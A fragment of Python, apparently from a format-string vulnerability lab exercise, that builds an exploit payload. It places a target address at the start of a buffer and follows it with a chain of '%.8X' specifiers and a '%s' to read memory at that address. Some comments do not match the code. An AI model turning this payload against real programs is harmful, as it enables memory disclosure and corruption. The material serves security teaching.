 6 content = bytearray(0x00 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[0:4]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s="%.8X"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt